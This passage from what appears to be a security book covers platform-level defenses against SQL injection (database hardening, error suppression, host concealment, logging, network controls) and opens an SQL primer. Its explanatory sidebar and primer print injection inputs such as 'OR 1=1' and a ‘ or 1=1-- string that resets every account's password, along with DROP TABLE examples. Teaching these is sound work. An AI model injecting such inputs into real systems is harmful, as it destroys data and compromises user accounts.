operating system to enforce strong password <strong>and</strong> account controls.<br />
Run in the Context of the<br />
Least-Privileged Operating System Account<br />
If an attacker is able to break outside the context of the database server <strong>and</strong> gain access<br />
to the underlying operating system, it is critical that this occurs in the context of the
402 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
least-privileged operating system account. You should configure database server software<br />
running on ∗nix systems to run in the context of an account that is a member of a custom<br />
group that has minimal file system permissions to run the software. By default, <strong>SQL</strong> Server<br />
2005 <strong>and</strong> later installers will select the minimally privileged NETWORK SERVICE account<br />
for running <strong>SQL</strong> Server.<br />
Tools & Traps…<br />
<strong>SQL</strong> Server Taking Security Seriously<br />
The good news is that starting with <strong>SQL</strong> Server 2005, Microsoft included a h<strong>and</strong>y configuration<br />
utility called <strong>SQL</strong> Server Service Area Configuration, which makes it really<br />
easy to disable most of the functionality that an attacker could abuse. Previous versions<br />
of <strong>SQL</strong> Server required running Transact-<strong>SQL</strong> statements or modifying the Windows<br />
Registry. Even better, most of the dangerous features are disabled by default.<br />
Ensure That the Database<br />
Server Software Is Patched<br />
Keeping software up to date with the current patch level is a fundamental security principle,<br />
but it’s easy to overlook given that database servers are not Internet-facing systems. An attacker<br />
can exploit server vulnerabilities via an application-level <strong>SQL</strong> injection vulnerability just as<br />
easily as though he were on the same network as the database server. The exploit payload<br />
could be a sequence of <strong>SQL</strong> comm<strong>and</strong>s that exploit an <strong>SQL</strong> injection vulnerability in a<br />
PL/<strong>SQL</strong> package, or even shell code to exploit a buffer overflow in an extended stored<br />
procedure. Automated update mechanisms are ideal for keeping up to date. You can keep<br />
<strong>SQL</strong> Server up to date with Windows Update (www.update.microsoft.com). Oracle database<br />
administrators can check for current updates by signing up with the Oracle MetaLink service<br />
(https://metalink.oracle.com/CSP/ui/index.html). Third-party patch management systems<br />
are another way to keep patch levels current. Table 9.1 shows comm<strong>and</strong>s that can help<br />
you determine the version of the database server software for <strong>SQL</strong> Server <strong>and</strong> Oracle.<br />
Also included in the table are links for checking the version information to tell whether<br />
your database server is completely patched.
Platform-Level <strong>Defense</strong>s • Chapter 9 403<br />
Table 9.1 Determining <strong>SQL</strong> Server/Oracle Database Server Versions<br />
Database Comm<strong>and</strong> Version Reference<br />
<strong>SQL</strong> Server select @@version www.sqlsecurity.com/FAQs/<br />
<strong>SQL</strong>Server<br />
VersionDatabase/tabid/63/<br />
Default.aspx<br />
Oracle<br />
-- show database version www.oracle.com/technology/<br />
support/patches.htm<br />
select * from v$version;<br />
-- show version of<br />
installed components<br />
select * from dba_registry;<br />
- show patchlevel<br />
select * from<br />
dba_registry_history;<br />
Additional Deployment Considerations<br />
This section covers additional security measures to help you secure deployed applications.<br />
These are primarily configuration enhancements to the Web server <strong>and</strong> network infrastructure<br />
to help slow the identification of applications that are potentially vulnerable to <strong>SQL</strong> injection.<br />
These techniques can be useful as a first layer to prevent detection by automated <strong>SQL</strong> injection<br />
worms that are becoming increasingly prevalent <strong>and</strong> dangerous. Additionally, we’ll look<br />
at techniques to slow <strong>and</strong>/or mitigate exploitation once <strong>SQL</strong> injection has been identified.<br />
Minimize Unnecessary Information Leakage<br />
In general, leaking unnecessary information about software behavior significantly aides an<br />
attacker in finding weaknesses within your application. Examples include software version<br />
information that can be used to footprint a potentially vulnerable version of an application,<br />
<strong>and</strong> error details related to an application failure, such as an <strong>SQL</strong> syntax error that occurs on<br />
the database server. We’re going to look at ways to suppress this information declaratively<br />
within application deployment descriptor files <strong>and</strong> hardening the Web server configuration.<br />
Suppress Error Messages<br />
Error messages that include information detailing why a database server failed are<br />
extremely useful in the identification <strong>and</strong> subsequent exploitation of <strong>SQL</strong> injection.<br />
H<strong>and</strong>ling exceptions <strong>and</strong> suppression of error messages is most effective when done with<br />
application-level error h<strong>and</strong>lers. However, inevitably there is always the possibility of an
404 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
unanticipated condition at runtime. Therefore, it is a good practice to configure the<br />
application framework <strong>and</strong>/or Web server to return a custom response when unexpected<br />
application errors result, such as an HTTP response with a 500 status code (i.e., Internal<br />
Server Error). The configured response could be a custom error page that displays a<br />
generic message or a redirection to the default Web page. The important point is that the<br />
page should not reveal any of the technical details related to why the exception occurred.<br />
Table 9.2 provides examples for configuring applications <strong>and</strong> Web servers to return a<br />
custom response when an error condition occurs.<br />
Table 9.2 Configuration Techniques for Displaying Custom Errors<br />
Platform<br />
ASP.NET Web<br />
application<br />
J2EE Web application<br />
Configuration Instructions<br />
In the web.config file, set customErrors to On or<br />
RemoteOnly <strong>and</strong> defaultRedirect to the page for display.<br />
Ensure that the page configured for defaultRedirect<br />
actually exists at the configured location, as this is a<br />
common mistake!<br />
<br />
<br />
This will kick in for ASP.NET resources only.<br />
Additionally, the configured page will be displayed<br />
for any error that occurs (500, 404, etc.) that is not<br />
h<strong>and</strong>led by application code.<br />
In the web.xml file, configure the <br />
element with an <strong>and</strong> element.<br />
<br />
500<br />
/CustomPage.html<br />
<br />
This will kick in for resources that are specifically<br />
h<strong>and</strong>led by the Java application server only.<br />
Additionally, the configured page will be displayed<br />
for 500 errors only.<br />
Continued
Platform-Level <strong>Defense</strong>s • Chapter 9 405<br />
Table 9.2 Continued. Configuration Techniques for Displaying Custom Errors<br />
Platform<br />
Classic ASP/VBScript<br />
Web application<br />
PHP Web application<br />
Apache Web Server<br />
IIS<br />
Configuration Instructions<br />
IIS must be configured to suppress detailed ASP error<br />
messages. You can use the following procedure to<br />
configure this setting:<br />
1. In the IIS Manager Snap-In, right-click the Web site<br />
<strong>and</strong> select Properties.<br />
2. On the Home Directory tab, click the Configuration<br />
button. Ensure that the Send text error message to<br />
client option is checked, <strong>and</strong> that an appropriate<br />
message exists in the textbox below this option.<br />
In the php.ini file, set display_errors = Off. Additionally,<br />
configure a default error document in the Web server<br />
configuration. Refer to the instructions for Apache<br />
<strong>and</strong> IIS in the following two table entries.<br />
Add the ErrorDocument directive to Apache (inside the<br />
configuration file, usually httpd.conf) that points to<br />
the custom page.<br />
ErrorDocument 500 /CustomPage.html<br />
To configure custom errors in IIS you can use the<br />
following procedure:<br />
1. In the IIS Manager Snap-In, right-click the Web site<br />
<strong>and</strong> select Properties.<br />
2. On the Custom Errors tab, click the Configuration<br />
button. Highlight the HTTP error to be customized<br />
<strong>and</strong> click the Edit button. You can then select a file<br />
or URL from the Message Type drop down to be<br />
used in place of the default.<br />
One approach that can help make error detection difficult based on responses is to<br />
configure the application <strong>and</strong> Web server to return the same response, such as a redirect to<br />
the default home page irrespective of error code (401, 403, 500, etc.). Obviously, you should<br />
use caution when employing this strategy, as it can make legitimate debugging of application<br />
behavior difficult. If the application has been designed with good error h<strong>and</strong>ling <strong>and</strong> logging<br />
that can provide application administrators with enough detail to reconstruct the problem,<br />
this might be a worthwhile strategy to consider.
406 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Use an Empty Default Web Site<br />
The HTTP/1.1 protocol requires HTTP clients to send the Host header in the request to<br />
the Web server. To access a specific Web site, the header value must match the host name in<br />
the Web server’s virtual host configuration. If a match is not found, the default Web site<br />
content will be returned. For example, attempting to connect to a Web site by Internet<br />
Protocol (IP) address will result in the content of the default Web site being returned.<br />
Consider the following example:<br />
GET / HTTP/1.1<br />
Host: 64.233.169.104<br />
…<br />
Google<br />
Here a request has been made to 64.223.169.104, which is actually an IP address<br />
of a Google Web server. What is returned by default is the familiar Google search page.<br />
This configuration makes sense for Google because Google likely doesn’t care whether it<br />
is being accessed by IP address or host name; Google wants everyone on the Internet to<br />
use its service. As the owner of an enterprise Web application, you may prefer a little more<br />
anonymity <strong>and</strong> would like to avoid discovery by attackers scanning your IP address range<br />
for ports 80 <strong>and</strong> 443. To ensure that users are connecting to your Web application by host<br />
name only, which usually takes the attacker more time <strong>and</strong> effort to dig up (but is known<br />
to your users), configure the Web server’s default Web site to return a blank default Web<br />
page. Given that legitimate users usually prefer easy-to-remember host names, access<br />
attempts via IP address could be a good way to detect potential intrusion attempts. Lastly,<br />
it’s worth pointing out that this is a defense-in-depth mechanism <strong>and</strong> is not sufficient to<br />
prevent unwanted discovery, but it can be especially effective against automated scanning<br />
programs (such as vulnerability scanners or even <strong>SQL</strong> injection worms) looking to identify<br />
vulnerable Web sites by IP address.<br />
Use Dummy Host Names<br />
for Reverse DNS Lookups<br />
I mentioned previously that it takes a little more work to discover valid host names before a<br />
Web site can be accessed if all you have is an IP address. One way to do this is to perform<br />
a reverse domain name system (DNS) lookup on the IP address. If the IP address resolves<br />
to a host name that is also valid on the Web server, you now have the information you need<br />
to connect to that Web site. However, if the reverse lookup returns something a little more<br />
generic, such as ool-43548c24.companyabc.com, you can keep unwanted attackers from discovering<br />
your Web site via reverse DNS lookups. If you’re using the dummy host name technique,<br />
ensure that the default Web site is also configured to return a blank default Web page.<br />
Again, this is a defense-in-depth mechanism <strong>and</strong> is not sufficient to prevent unwanted
Platform-Level <strong>Defense</strong>s • Chapter 9 407<br />
discovery, but it can be effective against automated scanning programs (such as vulnerability<br />
scanners or even <strong>SQL</strong> injection worms).<br />
Use Wildcard SSL Certificates<br />
Another way to discover valid host names is to extract them from Secure Sockets Layer<br />
(SSL) certificates. One way to prevent this is the use of Wildcard SSL certificates. These certificates<br />
allow you to secure multiple subdomains on one server using the ∗.domain.com<br />
pattern. These are more expensive than st<strong>and</strong>ard SSL certificates, but only a couple hundred<br />
dollars more. You can find more information about Wildcard certificates <strong>and</strong> how they differ<br />
from st<strong>and</strong>ard SSL certificates at http://help.godaddy.com/topic/234/article/857.<br />
Limit Discovery via Search Engine Hacking<br />
Search engines are another tool that attackers use to find <strong>SQL</strong> injection vulnerabilities in<br />
your Web site. There is a lot of publicly available information on the Internet, <strong>and</strong> even<br />
books are dedicated to the art of search engine hacking. The bottom line is that if you are<br />
tasked with defending a public-facing Web application, you must consider search engines as<br />
another way for attackers or malicious automated programs to discover your site. Most of the<br />
major search engines (Google, Yahoo!, MSN, etc.) provide steps <strong>and</strong> online tools for removing<br />
your Web site content from their indexes <strong>and</strong> caches. One technique that is common<br />
across all the major search engines is the use of a robots.txt file in the root directory of<br />
your Web site, which is supposed to prevent crawlers from indexing the site. Figure 9.11<br />
shows an example robots.txt configuration, which prevents all robots from crawling all<br />
pages on the Web site.<br />
Figure 9.11 Directives Needed in a<br />
robots.txt File to Help Prevent Search Engine Crawling<br />
User-agent: *<br />
Disallow: /<br />
Google notes, however, that this may not be sufficient to prevent indexing by its crawler<br />
if your site is linked to from another site. Google also recommends that you use the noindex<br />
meta tag, as shown in Figure 9.12.
408 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Figure 9.12 HTML noindex Meta Tag<br />
to Help Prevent Search Engine Indexing<br />
<br />
Here are a few links from the popular search engines to help protect your Web pages<br />
from unwanted discovery:<br />
■■<br />
■■<br />
www.google.com/support/webmasters/bin/answer.py?hl=en&answer=35301<br />
help.yahoo.com/l/us/yahoo/search/webcrawler/slurp-04.html<br />
Disable Web Services<br />
Description Language (WSDL) Information<br />
Web services are often just as vulnerable to <strong>SQL</strong> injection as Web applications. To find<br />
vulnerabilities in Web services, attackers need to know how to communicate with the Web<br />
service, namely the supported communication protocols (e.g., SOAP, HTTP GET, etc.),<br />
method names, <strong>and</strong> expected parameters. All of this information can be extracted from the<br />
Web Services Description Language (WSDL) file of the Web service. Usually this is invoked<br />
by appending a ?WSDL to the end of the Web service URL. Whenever possible, it is a good<br />
idea to suppress this information from unwanted intruders.<br />
Figure 9.13 shows how to configure a .NET Web service so that it does not display the<br />
WSDL. You can apply this configuration change to the application web.config or machine.<br />
config file.<br />
Figure 9.13 Configuration to Disable<br />
the Display of .NET Web Service WSDL Information<br />
<br />
<br />
<br />
<br />
<br />
Apache Axis, a commonly used Simple Object Access Protocol (SOAP) Web service<br />
platform for Java applications, supports custom configuration of the WSDL file, which can<br />
be used to suppress auto-generation. You can configure the wsdlFile setting in the service’s .<br />
wsdd file to point to a file that returns an empty tag.<br />
In general, leaving WSDL information remotely accessible on Internet-facing Web servers<br />
is strongly discouraged. You can use an alternative secured communication channel, such as
Platform-Level <strong>Defense</strong>s • Chapter 9 409<br />
encrypted e-mail, to provide this file to trusted partners who may need this information to<br />
communicate with the Web service.<br />
Increase the Verbosity of Web Server Logs<br />
Web server log files can provide some insight into potential <strong>SQL</strong> injection attacks, especially<br />
when application logging mechanisms are below par. If the vulnerability is in a URL parameter,<br />
you are lucky as Apache <strong>and</strong> IIS log this information by default. If you’re defending a Web<br />
application that has poor logging facilities, consider also configuring your Web server to log<br />
the Referer <strong>and</strong> Cookie headers. This will increase the size of the log file, but provides<br />
potential security benefits with insight into Cookie <strong>and</strong> Referer headers, which are another<br />
potential location for <strong>SQL</strong> injection vulnerabilities to materialize. Both Apache <strong>and</strong> IIS<br />
require the installation of addition modules to log POST data. Refer to “Using Runtime<br />
Protection” for techniques <strong>and</strong> solutions to add monitoring <strong>and</strong> intrusion detection facilities<br />
to your Web application.<br />
Deploy the Web <strong>and</strong><br />
Database Servers on Separate Hosts<br />
You should avoid running the Web <strong>and</strong> database server software on the same host.<br />
This significantly increases the attack surface of the Web application <strong>and</strong> may expose the<br />
database server software to attacks that previously were not possible given access to the Web<br />
front end only. For example, the Oracle XML Database (XDB) exposes an HTTP server<br />
service on Transmission Control Protocol (TCP) port 8080. This is now an additional entry<br />
point for probing <strong>and</strong> potential injection. Additionally, the attacker could leverage this<br />
deployment scenario to write query results to a file in a Web-accessible directory <strong>and</strong> view<br />
the results in the Web browser.<br />
Configure Network Access Control<br />
In networks that are properly layered, database servers are typically located on internal<br />
trusted networks. Usually this segregation is beneficial to thwart network-based attacks;<br />
however, this trusted network can be breached via an <strong>SQL</strong> injection vulnerability in an<br />
Internet-facing Web site. With direct access to the database server, the attacker can attempt<br />
to connect to other systems on the same network. Most database server platforms offer one<br />
or more ways for initiating network connections. Given this, consider implementing network<br />
access control that restricts connections to other systems on the internal network. You can<br />
do this at the network layer with firewall <strong>and</strong> router ACLs or by using a host-level mechanism<br />
such as IPSec. Additionally, ensure that proper network access controls are in place to prevent<br />
outbound network connections. This can be leveraged by an attacker to tunnel database<br />
results via an alternative protocol such as DNS or the database server’s own network protocol.
410 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Summary<br />
Platform security is an important part of the overall security architecture of any Web<br />
application. You can deploy runtime protection techniques, such as Web server <strong>and</strong> applicationlevel<br />
plug-ins, without modifying application code to detect, prevent, or mitigate <strong>SQL</strong> injection.<br />
The best runtime solution will depend on the technologies <strong>and</strong> platforms that make up<br />
the application environment. You can harden database servers to significantly mitigate the<br />
scope of compromise (i.e., application, server, <strong>and</strong>/or network compromise) <strong>and</strong> unauthorized<br />
data access. In addition, you can leverage network architectural changes <strong>and</strong> a secured Web<br />
infrastructure configuration to mitigate <strong>and</strong> lessen the chances of detection.<br />
It is important to remember that platform security is not a substitute for addressing<br />
the real problem: the insecure coding patterns that cause <strong>SQL</strong> injection in the first place.<br />
A hardened network <strong>and</strong> application infrastructure combined with runtime monitoring <strong>and</strong><br />
tuned prevention provide a formidable defense to thwart the <strong>SQL</strong> injection vulnerabilities<br />
that may be present in the code. Platform-level security is an important component to the<br />
overall security strategy for both existing <strong>and</strong> new applications.<br />
Solutions Fast Track<br />
Using Runtime Protection<br />
˛˛ Runtime protection is an effective technique for addressing <strong>SQL</strong> injection when<br />
code changes are not possible.<br />
˛˛ Web application firewalls can provide effective detection, mitigation, <strong>and</strong> prevention<br />
of <strong>SQL</strong> injection when properly tuned.<br />
˛˛ Runtime protection spans multiple layers <strong>and</strong> tiers, including the network,<br />
Web server, application framework, <strong>and</strong> database server.<br />
Securing the Database<br />
˛˛ Hardening the database will not stop <strong>SQL</strong> injection, but can significantly reduce<br />
the impact.<br />
˛˛ Attackers should be s<strong>and</strong>boxed to application data only. In a locked-down database<br />
server, compromise of other databases <strong>and</strong> systems on connected networks should<br />
not be possible.<br />
˛˛ Access should be restricted to only required database objects, such as EXECUTE<br />
permissions on stored procedures only. In addition, judicious use of strong<br />
cryptography on sensitive data can prevent unauthorized data access.
Additional Deployment Considerations<br />
Platform-Level <strong>Defense</strong>s • Chapter 9 411<br />
˛˛ A hardened Web-tier deployment <strong>and</strong> network architecture will not stop <strong>SQL</strong><br />
injection, but can significantly reduce its impact.<br />
˛˛ When faced with the threat of automated attackers, such as <strong>SQL</strong> injection worms,<br />
minimizing information leakage at the network, Web, <strong>and</strong> application layers will<br />
help lessen the chances of discovery.<br />
˛˛ A properly architected network should only allow authorized connections to the<br />
database server, <strong>and</strong> the database server itself should not be permitted to make<br />
outbound connections.
412 Chapter 9 • Platform-Level <strong>Defense</strong>s<br />
Frequently Asked Questions<br />
Q: When is the use of runtime protection appropriate?<br />
A: Runtime protection can help mitigate or even patch known vulnerabilities, as well as<br />
provide a first line of defense against unknown threats. When code changes are not possible<br />
in the near term, you should use runtime protection. Additionally, the detection<br />
capabilities of certain runtime solutions make it ideal for use on every production Web<br />
application. When configured in logging mode, runtime protection provides an excellent<br />
application intrusion detection system <strong>and</strong> can generate audit logs for forensic analysis if<br />
necessary.<br />
Q: We just deployed a Web application firewall (WAF), so we’re safe, right?<br />
A: No. Do not expect to deploy a WAF, flip the switch, <strong>and</strong> receive instant protection. WAFs<br />
out-of-the-box are most effective for detecting attacks <strong>and</strong> applying virtual patches to<br />
specific vulnerable Web pages or URLs. Be careful of blocking traffic until the WAF has<br />
been through a learning phase <strong>and</strong> has been highly tuned.<br />
Q: ModSecurity is great, but we don’t run Apache in our environment. What are some free<br />
alternatives for Microsoft IIS?<br />
A: UrlScan <strong>and</strong> WebKnight are both free ISAPI filters that you can plug into IIS with<br />
minimal effort. WebKnight is a better choice if you are concerned about protecting POST<br />
data from <strong>SQL</strong> injection attacks. You can also look into using ASP.NET HttpModules,<br />
which you can use with additional Web server configuration to protect virtually any Web<br />
application capable of running on IIS. Look into Secure Parameter Filter <strong>and</strong> keep an<br />
eye on module developers now that IIS 7.0 supports managed code in the IIS request/<br />
response h<strong>and</strong>ling pipeline.<br />
Q: Why can my application database login view certain system objects? What can I do to<br />
prevent this?<br />
A: This occurs because virtually every database platform comes with a default role that all<br />
logins are mapped to. This role, usually called the public role, has a set of default permissions<br />
which often include access to many system objects, including some administrative<br />
stored procedures <strong>and</strong> functions. At a minimum, revoke any permissions that the public<br />
role may have in your application database. Wherever possible, revoke PUBLIC permissions<br />
from databasewide system objects. A database audit of PUBLIC role permissions is<br />
a good starting point to determine the potential exposure <strong>and</strong> corrective action that can<br />
be taken to lock it down.
Platform-Level <strong>Defense</strong>s • Chapter 9 413<br />
Q: Should we store passwords encrypted, or a hash of the password in the database?<br />
A: It’s usually best not to store anything sensitive if you don’t have to. When it comes to<br />
passwords, storing a hash of the password is preferable over storing the password<br />
encrypted. This alleviates key management issues associated with encryption <strong>and</strong> forces<br />
an attacker to brute-force hashes should access to the passwords be obtained. Ensure that<br />
each password is salted with a unique value to prevent compromise of identical accounts<br />
should a hash actually be cracked. Lastly, use industry-approved cryptographically secure<br />
hashing algorithms only, such as SHA256.<br />
Q: Our application has very little logging capabilities <strong>and</strong> we’d like a little more insight into<br />
potential <strong>SQL</strong> injection attacks. How can we add this into our environment without<br />
changing the application?<br />
A: There are a number of steps you can take. Rather than adding modules to your application<br />
from the start, you may want to begin with the Web server log files. All Web servers<br />
keep a log of requests <strong>and</strong> response status codes by default. You can usually customize<br />
them to capture additional data, although you’ll still be missing some insight into POST<br />
data as this is not logged. Web application firewalls can be a nice supplement, as they<br />
usually support the ability to log entire request <strong>and</strong> response transactions. Additionally,<br />
there are a number of freely available logging modules that you can deploy with your<br />
application <strong>and</strong> that require only a configuration change.<br />
Q: Are there ways to hide my Web site from attackers, but at the same time still make my<br />
site easily accessible to my customers?<br />
A: A determined attacker will always find your Web site; however, there are some basic things<br />
you can do to at least minimize detection by automated scanners <strong>and</strong> worms. Set up your<br />
Web server so that the default Web site returns a blank page, use a Wildcard SSL certificate,<br />
<strong>and</strong> configure reverse DNS lookups so that the Web server IP address does not resolve to a<br />
host name configured on the Web server. If you are really paranoid, request that your site<br />
be removed from the index of popular search engines, such as Google.<br />
Q: I have a thick client application that needs to be hardened against <strong>SQL</strong> injection. What<br />
can I do without changing any code?<br />
A: If it talks to an application server over HTTP, many of the same runtime solutions used<br />
for Web applications also apply to thick client applications. Web services should be hardened<br />
so that the Web Services Description Language (WSDL) file is returned when<br />
requested. If the application performs data access, all of the normal database lockdown<br />
procedures apply. If the client connects directly to the database, consider the use of a<br />
database firewall. In this scenario, you will need to configure network access controls so<br />
that the database firewall cannot be bypassed.
This page intentionally left blank
Chapter 10<br />
References<br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
Structured Query Language (<strong>SQL</strong>) Primer<br />
<strong>SQL</strong> <strong>Injection</strong> Quick Reference<br />
Bypassing Input Validation Filters<br />
Troubleshooting <strong>SQL</strong> <strong>Injection</strong> <strong>Attacks</strong><br />
<strong>SQL</strong> <strong>Injection</strong> on Other Platforms<br />
Resources<br />
˛ Solutions Fast Track<br />
415
416 Chapter 10 • References<br />
Introduction<br />
This chapter contains a number of topics that should be useful reference items for<br />
underst<strong>and</strong>ing <strong>SQL</strong> injection. These range from a simple introduction to the basic<br />
Structured Query Language (<strong>SQL</strong>) itself, to helping you underst<strong>and</strong> how <strong>SQL</strong> works<br />
under normal circumstances, therefore helping you to rewrite <strong>SQL</strong> statements in a way<br />
that continues to be syntactically correct.<br />
Additionally, the chapter provides a series of <strong>SQL</strong> injection cheat sheets for quickly<br />
jumping to the material you’re interested in, perhaps just to remind you how <strong>SQL</strong> injection<br />
works or what the syntax is. I have also provided a table of troubleshooting tips which will<br />
assist you in overcoming the most commonly encountered problems when exploiting <strong>SQL</strong><br />
injection vulnerabilities. Finally, you’ll find some information about databases not discussed<br />
in this book—we’ve used Microsoft <strong>SQL</strong> Server, Oracle, <strong>and</strong> My<strong>SQL</strong> in our examples so<br />
far, largely due to their widespread adoption in the real world. Check out “<strong>SQL</strong> <strong>Injection</strong><br />
on Other Platforms” for information about exploiting <strong>SQL</strong> injection on platforms other<br />
than those.<br />
Structured Query<br />
Language (<strong>SQL</strong>) Primer<br />
<strong>SQL</strong> was originally developed at IBM in the early 1970s but was not officially formalized until<br />
1986 by the American National St<strong>and</strong>ards Institute (ANSI). <strong>SQL</strong> was initially designed as a<br />
data query <strong>and</strong> manipulation language with limited functionality when compared to today’s<br />
feature-rich <strong>SQL</strong> dialects. In this section, I’ll provide a brief overview of the common <strong>SQL</strong><br />
queries, operators, <strong>and</strong> features. If you are already familiar with <strong>SQL</strong>, you can skip this section.<br />
Each major database vendor has extended the <strong>SQL</strong> st<strong>and</strong>ard to introduce features specific<br />
to their own product. For our purposes, we will use the <strong>SQL</strong> st<strong>and</strong>ard defined by the<br />
International Organization for St<strong>and</strong>ardization (ISO) since this will be valid for most database<br />
platforms. Where necessary I will highlight platform-specific variations to the st<strong>and</strong>ard.<br />
<strong>SQL</strong> Queries<br />
<strong>SQL</strong> queries are made up of one or more <strong>SQL</strong> statements that are effectively instructions<br />
for the database server to carry out. The most common <strong>SQL</strong> statements you will encounter<br />
when working with a database or performing <strong>SQL</strong> injection are SELECT, INSERT,<br />
UPDATE, CREATE, UNION SELECT, <strong>and</strong> DELETE.<br />
<strong>SQL</strong> queries that are designed to read, delete, or update table data will often include a<br />
conditional clause to target specific rows in a table. A conditional clause begins with<br />
WHERE followed by the condition. The OR <strong>and</strong> AND operators are used when multiple<br />
conditions are to be evaluated.
References • Chapter 10 417<br />
For the purposes of this tutorial, each example query is aimed at the tblUsers table unless<br />
otherwise specified. Table 10.1 outlines the structure of the tblUsers table.<br />
Table 10.1 Example <strong>SQL</strong> Table, tblUsers<br />
ID Username Password Privilege<br />
1 gary leedsutd1992 0<br />
2 sarah Jasper 1<br />
3 michael w00dhead111 1<br />
4 admin letmein 0<br />
SELECT Statement<br />
The primary role of the SELECT statement is to retrieve data from a database <strong>and</strong> return<br />
it to the application or user. As a basic example, the following <strong>SQL</strong> statement will return<br />
data from every row <strong>and</strong> column within the tblUsers table:<br />
SELECT * FROM tblUsers<br />
The asterisk (*) character is a wildcard that instructs the database server to return<br />
all data. If only specific columns are required, the name of each column is listed in place<br />
of the wildcard. The following example will return the username column for all rows<br />
within tblUsers:<br />
SELECT username FROM tblUsers<br />
To return specific rows from a table based on conditional criteria, you can add the<br />
WHERE clause followed by the desired condition. For example, the following <strong>SQL</strong> query<br />
will return all rows that have a username value of admin <strong>and</strong> a password value of letmein:<br />
SELECT * FROM tblUsers WHERE username ='admin' AND password = 'letmein'<br />
Microsoft <strong>SQL</strong> server also allows you to use SELECT statements to read table data<br />
from one table <strong>and</strong> insert it into another. In the following example, all data from the tblUsers<br />
table is copied into the hackerTable table:<br />
SELECT * INTO hackerTable FROM tblusers<br />
UNION Operator<br />
You use the UNION operator to combine the result sets of two or more SELECT statements.<br />
All SELECT statements within the union must return the same number of columns <strong>and</strong><br />
their data type must be compatible. In the following example, the <strong>SQL</strong> query will combine<br />
the username <strong>and</strong> password columns from the tblUsers <strong>and</strong> tblAdmins tables:
418 Chapter 10 • References<br />
SELECT username, password FROM tblUsers UNION SELECT username, password FROM<br />
tblAdmins<br />
UNION SELECT will automatically compare the values returned by each SELECT<br />
statement <strong>and</strong> return only distinct values. To permit duplicates <strong>and</strong> prevent the database<br />
from comparing the returned data, use UNION ALL SELECT:<br />
SELECT username, password FROM tblUsers UNION ALL SELECT username, password<br />
FROM tblAdmins<br />
INSERT Statement<br />
As you have probably guessed already, you use the INSERT statement to insert data into<br />
a table. You can structure the INSERT statement in two different ways to achieve the same<br />
goal. The following INSERT statement will insert the values 5, john, smith, <strong>and</strong> 0 into the<br />
tblUsers table:<br />
INSERT INTO tblUsers VALUES (5,'john','smith',0)<br />
In this example, the data to be inserted into the table is arranged in the correct order to<br />
correspond with each column in the table. The most significant problem with this approach<br />
is that if the table structure is changed (e.g., columns are added or deleted) data could be<br />
written to the wrong column. To avoid potentially harmful mistakes the INSERT statement<br />
can accept a comma-separated list of target columns following the table name:<br />
INSERT INTO tblUsers(id, username, password, priv) VALUES (5, 'john','smith',0)<br />
In this example, each target column is listed to ensure that the supplied data is inserted<br />
in the correct column. If the table structure changes, the INSERT statement will still target<br />
the correct columns.<br />
UPDATE Statement<br />
You use the UPDATE statement to modify existing data within a database table. The following<br />
UPDATE statement will change the priv column value to 0 for all records that have the<br />
username value of sarah:<br />
UPDATE tblUsers SET priv=0 WHERE username = 'sarah'<br />
It is important to note that all UPDATE statements should include a WHERE clause<br />
to indicate which rows should be updated. If you omit the WHERE clause, all rows are affected.<br />
DELETE Statement<br />
You use the DELETE statement to delete rows from a table. The following DELETE<br />
statement will delete all rows from tblUsers that have a username value of admin:<br />
DELETE FROM tblUsers WHERE username = 'admin'
References • Chapter 10 419<br />
It is important to note that all DELETE statements should include a WHERE<br />
clause to indicate which rows should be deleted. If you omit the WHERE clause, all rows<br />
will be deleted.<br />
Notes from the Underground…<br />
Destroy the Database Using 10 or Fewer Characters<br />
One of the most common methods of detecting an <strong>SQL</strong> injection vulnerability is to<br />
insert a conditional clause <strong>and</strong> observe the differences in application behavior.<br />
For example, injecting the statement OR 1=1 into the WHERE clause of a SELECT<br />
statement could dramatically change the number of results returned by the query.<br />
Consider the following three <strong>SQL</strong> statements. The first represents the original query,<br />
<strong>and</strong> the second <strong>and</strong> third have been modified via <strong>SQL</strong> injection.<br />
SELECT story FROM news WHERE id=19<br />
SELECT story FROM news WHERE id=19 OR 1=1<br />
SELECT story FROM news WHERE id=19 OR 1=2<br />
When executed, the first <strong>SQL</strong> statement returns the story column from the news<br />
table that has an id value of 19. The second, modified query returns every story in the<br />
database, since 1 will always equal 1, <strong>and</strong> the third query returns the same data as the<br />
first query, since 1 does not equal 2.<br />
From the attacker’s perspective, the vulnerable application responds differently<br />
to each modified query, <strong>and</strong> therefore indicates the presence of an <strong>SQL</strong> injection flaw;<br />
so far so good. Unfortunately, this approach can have devastating consequences if the<br />
vulnerable query happens to be an UPDATE or DELETE statement.<br />
Consider a password reset feature that is vulnerable to <strong>SQL</strong> injection. Under<br />
normal operation, the password reset component accepts an e-mail address as its<br />
input <strong>and</strong> executes the following query to reset the user’s password:<br />
UPDATE tblUsers SET password='letmein' WHERE<br />
emailaddress='someuser@victim.com'<br />
Now consider that we have injected the string ‘ or 1=1-- into the e-mail address<br />
field. The <strong>SQL</strong> statement now reads:<br />
UPDATE tblUsers SET password='letmein' WHERE emailaddress=''<br />
or 1=1--'<br />
Continued
420 Chapter 10 • References<br />
The modified statement now updates the password field for every record in the<br />
table since the effective condition is WHERE 1=1.<br />
Time to restore from backup! Or as was the case when this actually occurred,<br />
time to inform the client <strong>and</strong> be beaten with a stick.<br />
To prevent this from happening to you, first try to underst<strong>and</strong> the query you are<br />
injecting into. Ask yourself: “Could this be an UPDATE or DELETE statement?” For<br />
example, the Password Reset <strong>and</strong> Unsubscribe components are likely to be manipulating<br />
or deleting data, <strong>and</strong> therefore you should proceed with caution.<br />
Using tools such as Paros Proxy <strong>and</strong> other automated <strong>SQL</strong> injection tools can have<br />
the same consequences since they often inject statements such as OR 1=1.<br />
Ensure that all data is backed up before performing an assessment!<br />
DROP Statement<br />
You can use the DROP statement to delete database objects such as tables, views, indexes,<br />
<strong>and</strong> in some cases, even the database itself. For example, the following <strong>SQL</strong> statement will<br />
drop the tblUsers table:<br />
DROP TABLE tblusers<br />
CREATE TABLE Statement<br />
You use the CREATE TABLE statement to create a new table in the current database or<br />
schema. Column names along with their data type are passed within parentheses following<br />
the table name. The following <strong>SQL</strong> statement will create a new table named shoppinglist with<br />
two columns, item <strong>and</strong> name:<br />
